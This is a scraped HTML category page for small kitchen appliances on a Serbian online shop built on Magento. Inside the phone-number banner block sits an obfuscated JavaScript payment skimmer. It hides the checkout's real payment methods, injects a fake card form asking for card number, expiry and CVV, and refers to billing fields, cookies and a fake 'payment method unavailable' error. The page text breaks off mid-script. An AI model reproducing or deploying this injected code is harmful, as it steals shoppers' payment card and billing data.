

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shoppy.rs/mali-kucni-aparati
body_size: 53661
content:
<!doctype html>
<html lang="sr">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Mali kućni aparati"/>
<meta name="description" content="Shoppy Centar"/>
<meta name="keywords" content="Shoppy Centar"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mali kućni aparati</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/lib/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/css/testimonials.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css" />






<link rel="preload" as="font" crossorigin="anonymous" href="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.shoppy.rs/media/favicon/websites/2/FaviconShoppyOnline.png" />
            
    <!-- Added the new component below to track server events -->
            
        <!-- Meta Business Extension for Magento 2 -->

<!-- End Meta Pixel Code -->
    


    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-mali-kucni-aparati category-mali-kucni-aparati catalog-category-view page-layout-2columns-left">
                                <noscript>
            <img height="1" width="1" style="display:none"
                 src="https://www.facebook.com/tr?id=328977114834747&amp;ev=PageView&amp;noscript=1&amp;a=magento_opensource-0.0.0-1.4.3">
        </noscript>
    


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Mi koristimo kolačiće kako bi Vaše iskustvo bilo bolje.</strong>
                <span>Ukoliko nastavite sa korišćenjem, smatra se da ste saglasni sa našim                </span>
                <a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/">Uslovima korišćenja</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Prihvatam</span>
                </button>
            </div>
        </div>
    </div>
        




<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH6QTC4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Dobrodošli, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Tel&#x3A;&#x20;&#x20;&#x20;063-277-596&#x20;&#x20;&#x20;Email&#x3A;&#x20;&#x20;&#x20;podrska&#x40;shoppy.rs'"></span>
                <!-- /ko -->
    </li>
    
<li class="link authorization-link" data-label="ili">
    <a href="https://www.shoppy.rs/customer/account/login/referer/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ%2C%2C/"        >Prijavi se</a>
</li>
<li><a href="https://www.shoppy.rs/customer/account/create/" id="iduoBSq9re" >Otvori nalog</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.shoppy.rs/"
    title="Shoppy&#x20;Online&#x20;Logo"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.webp"><img src="https://www.shoppy.rs/media/logo/websites/2/Shoppy-Logo_1.png" title="Shoppy&#x20;Online&#x20;Logo" alt="Shoppy&#x20;Online&#x20;Logo" width="170" loading="lazy" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.shoppy.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Pretraga</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.shoppy.rs/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Pretraži celu prodavnicu..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.shoppy.rs&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Najpopularnije&#x20;pretrage&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Proizvodi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorije&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Atributi&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0RSD&quot;,&quot;precision&quot;&#x3A;0,&quot;requiredPrecision&quot;&#x3A;0,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;true&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Pretraga"
                    class="action search"
                >
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Pore&#x0111;enje&#x20;proizvoda"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Poređenje proizvoda        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meni                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.shoppy.rs/igracke"  class="level-top" ><span>Igračke</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.shoppy.rs/igracke/auto-na-akumulator" ><span>Auto na akumulator</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.shoppy.rs/igracke/tricikli" ><span>Tricikli za decu</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.shoppy.rs/igracke/trotineti" ><span>Trotineti</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.shoppy.rs/igracke/puzzle-slagalice" ><span>Puzzle - Slagalice</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.shoppy.rs/igracke/traktori-na-pedale" ><span>Traktori i Autići na pedale</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.shoppy.rs/igracke/decija-igralista" ><span>Dečija igrališta</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.shoppy.rs/igracke/guralice" ><span>Guralice</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.shoppy.rs/igracke/edukativne-igracke" ><span>Edukativne igračke</span></a></li><li  class="level1 nav-1-9 category-item last"><a href="https://www.shoppy.rs/igracke/kamioni-bageri" ><span>Kamioni i bageri</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.shoppy.rs/bebi-oprema"  class="level-top" ><span>Bebi oprema</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.shoppy.rs/bebi-oprema/kolica-za-bebe" ><span>Kolica za bebe</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.shoppy.rs/bebi-oprema/auto-sedista" ><span>Auto sedišta</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.shoppy.rs/bebi-oprema/lezaljke-i-njihalice" ><span>Ležaljke Ljuljaške i Njihalice</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.shoppy.rs/bebi-oprema/stolice-za-hranjenje" ><span>Stolice za hranjenje</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.shoppy.rs/bebi-oprema/prenosivi-kreveci-i-ogradice" ><span>Prenosivi kreveci Ogradice i Kolevke</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.shoppy.rs/bebi-oprema/podloge-za-igru" ><span>Podloge za igru</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.shoppy.rs/bebi-oprema/dubak" ><span>Dubak</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.shoppy.rs/bebi-oprema/kengur-nosiljke" ><span>Kengur nosiljke i Kaiševi za prohodavanje</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.shoppy.rs/bebi-oprema/torbe-za-mame-i-bebe" ><span>Torbe za mame i bebe</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.shoppy.rs/bebi-oprema/posteljine-cebenca-vrece-za-spavanje" ><span>Posteljine ćebenca i vreće za spavanje</span></a></li><li  class="level1 nav-2-11 category-item last"><a href="https://www.shoppy.rs/bebi-oprema/ostala-bebi-oprema" ><span>Ostala bebi oprema</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.shoppy.rs/sport"  class="level-top" ><span>Sport</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.shoppy.rs/sport/balans-bicikli" ><span>Balans bicikli</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-decu" ><span>Bicikli za decu</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.shoppy.rs/sport/bicikli-za-odrasle" ><span>Bicikli za odrasle</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.shoppy.rs/sport/sprave-za-vezbanje" ><span>Sprave za vežbanje</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.shoppy.rs/sport/tegovi-sipke-bucice-i-medicinke" ><span>Tegovi Šipke Bučice i Medicinke</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.shoppy.rs/sve-za-kucu"  class="level-top" ><span>Sve za kuću</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.shoppy.rs/sve-za-kucu/bastenski-namestaj" ><span>Baštenski nameštaj</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/bazeni" ><span>Bazeni</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnje-jelke" ><span>Novogodišnje jelke</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/novogodisnji-ukrasi" ><span>Novogodišnji ukrasi</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/grejna-tela" ><span>Grejna tela</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/deciji-tepisi" ><span>Dečiji tepisi</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/decije-posteljine" ><span>Dečije posteljine</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/tepisi-za-dnevnu-sobu" ><span>Tepisi za dnevnu sobu</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/zavese-za-deciju-sobu" ><span>Zavese za dečiju sobu</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kuhinju-hodnik" ><span>Staze za kuhinju i hodnik</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/staze-za-kupatilo" ><span>Staze za kupatilo</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://www.shoppy.rs/sve-za-kucu/jastucnice" ><span>Jastučnice</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.shoppy.rs/sve-za-kucu/visenamenske-police" ><span>Višenamenske police</span></a></li></ul></li><li  class="level0 nav-5 category-item active level-top parent"><a href="https://www.shoppy.rs/mali-kucni-aparati"  class="level-top" ><span>Mali kućni aparati</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.shoppy.rs/mali-kucni-aparati/aparati-za-kafu" ><span>Aparati za kafu</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/blenderi-i-seckalice" ><span>Blenderi i seckalice</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/rostilji-i-tosteri" ><span>Roštilji i Tosteri</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/elektricni-bokali" ><span>Električni bokali</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/cediljke-i-sokovnici" ><span>Cediljke i Sokovnici</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/vage" ><span>Vage</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/mini-pecnice" ><span>Mini pećnice</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/kuhinjski-aparati" ><span>Kuhinjski aparati</span></a></li><li  class="level1 nav-5-9 category-item"><a href="https://www.shoppy.rs/mali-kucni-aparati/resoi" ><span>Rešoi</span></a></li><li  class="level1 nav-5-10 category-item last"><a href="https://www.shoppy.rs/mali-kucni-aparati/mikseri" ><span>Mikseri</span></a></li></ul></li><li  class="level0 nav-6 category-item last level-top parent"><a href="https://www.shoppy.rs/pet-shop"  class="level-top" ><span>Pet Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.shoppy.rs/pet-shop/hrana-za-kucne-ljubimce" ><span>Hrana za kućne ljubimce</span></a></li><li  class="level1 nav-6-2 category-item last"><a href="https://www.shoppy.rs/pet-shop/oprema-za-kucne-ljubimce" ><span>Oprema za kućne ljubimce</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Nalog                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="top-container"><div class="widget block block-static-block">
    <p><a href="tel:063-277-596"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Telefon.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Telefon.png" loading="eager" alt="Telefon" loading="lazy"></picture></a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x